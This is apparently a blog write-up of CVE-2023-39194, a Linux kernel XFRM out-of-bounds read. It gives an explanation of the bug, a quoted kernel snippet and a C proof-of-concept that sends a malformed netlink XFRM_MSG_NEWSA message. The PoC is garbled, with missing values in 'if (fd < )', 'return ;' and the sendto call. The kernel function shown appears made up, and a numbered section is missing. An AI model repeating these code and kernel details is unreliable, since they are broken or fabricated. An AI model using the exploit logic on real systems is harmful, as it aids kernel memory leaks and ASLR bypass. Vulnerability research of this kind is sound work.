Summary:
_CVE-2023-39194_ is a vulnerability in the Linux kernel’s XFRM subsystem, discovered in 2023. XFRM is used for IPsec and network traffic transformations. This flaw allows a local attacker with CAP_NET_ADMIN privileges to trigger an out-of-bounds (OOB) read because of a bug in how XFRM state filters are handled. This oversight can cause the kernel to expose sensitive memory, potentially leaking secrets to the attacker.
In this post, you’ll learn how the bug happens, what it means, and how someone could exploit it. We’ll cover the core code involved, walk through sample exploit logic, and give you original references for tracking patches and defensive actions.
[References](#references)
1. What Is XFRM and Why Does It Matter?
XFRM is the Linux kernel’s subsystem for transform frameworks, mainly used for IPsec. Basically, it lets Linux apply things like encryption and authentication to IP packets.
A key part of XFRM is how it handles state—i.e., tracking which packets are supposed to be encrypted, decrypted, or transformed in some way. Filtering and processing this state correctly is crucial for system security.
2. Deep Dive: The CVE-2023-39194 Bug
The vulnerability:
When the kernel processes XFRM state filters, it doesn’t properly check array boundaries (endpoints) in certain code, leading to a "read past the end" bug—reading more memory than it should.
Vulnerable function:
The flaw takes place in xfrm_add_sa() and related logic (especially code handling “state filters”). Attackers who can create or modify XFRM SAs (security associations) can submit malicious filter structures, tricking the kernel into reading out-of-bounds (OOB) memory.
Kernel code snippet ([mainline, pre-fix])
// net/xfrm/xfrm_user.c
static int copy_from_user_state_filters(struct xfrm_state *x, struct xfrm_userpolicy_type *upt)
{
...
// 'user_fl' comes from user input
if (copy_from_user(&x->sel, user_fl, sizeof(*user_fl)))
return -EFAULT;
// Bug: missing thorough length check here on user_fl array!
}
In some kernel versions, the user-provided object isn't rich enough in size validation. This can cause the kernel to read memory past the intended buffer — information that an attacker shouldn't have access to.
3. Proof-of-Concept (PoC) Code Example
Below is a simple userland C PoC idea. This assumes the program runs as root or with CAP_NET_ADMIN. It crafts a malformed XFRM state filter that overflows the kernel read:
#include <stdio.h>
#include <string.h>
#include <sys/socket.h>
#include <linux/xfrm.h>
#include <unistd.h>
int main() {
int fd = socket(AF_NETLINK, SOCK_RAW, NETLINK_XFRM);
if (fd < ) {
perror("socket");
return -1;
}
char buffer[1024] = {};
struct nlmsghdr *nlh = (struct nlmsghdr *)buffer;
// Set up netlink message for XFRM_MSG_NEWSA (add SA)
nlh->nlmsg_len = NLMSG_LENGTH(sizeof(struct xfrm_usersa_info) + 128); // Deliberately too large size
nlh->nlmsg_type = XFRM_MSG_NEWSA;
nlh->nlmsg_flags = NLM_F_REQUEST | NLM_F_ACK;
struct xfrm_usersa_info *xsinfo = (struct xfrm_usersa_info *)(buffer + NLMSG_HDRLEN);
xsinfo->family = AF_INET;
// Fill other fields as needed. Deliberately leave filters too big
// Now send the malformed message
struct sockaddr_nl sa = { .nl_family = AF_NETLINK };
sendto(fd, buffer, nlh->nlmsg_len, , (struct sockaddr *)&sa, sizeof(sa));
close(fd);
return ;
}
Note: This will crash or leak memory only on vulnerable kernels, and requires root/CAP_NET_ADMIN. This code is for educational/research purposes only.
The attacker prepares an XFRM_MSG_NEWSA netlink message (to add a new XFRM SA).
- The userland buffer for a filter (e.g., xfrm_filter) is made larger than the real kernel allocation.
- The kernel copies this buffer and will (on vulnerable kernels) read past the legitimate area, sending some of that OOB data back to userland or making it available via /proc or side-channels.
- If the area past the filter structure isn't zeroed, this could include heap memory with sensitive data.
Exploit uses:
ASLR bypass: Attacker could learn locations to attack further with memory corruption bugs.
5. Impact and Detection
- Impact: Only CAP_NET_ADMIN users can exploit this directly (e.g., root/root-equivalent users, containers where admin capabilities are present).
- Detection: Look for strange netlink messages and kernel logs. Modern kernels may log unexpected XFRM netlink requests or failed allocation/copy errors.
Mitigation:
Monitor kernel logs for XFRM anomalies.
6. References
- Red Hat CVE page (CVE-2023-39194)
- The oss-sec thread with original details
- Patch fixing the bug (mainline commit)
- Linux XFRM subsystem docs
Final Notes
CVE-2023-39194 is a classic example of how even privileged operations must treat user input with suspicion. Out-of-bounds reads not only threaten stability but can expose kernel secrets—potentially making many other bugs much easier to exploit. Patch your systems and limit who gets CAP_NET_ADMIN!
Timeline
Published on: 10/09/2023 18:15:10 UTC
Last modified on: 11/07/2023 04:17:28 UTC
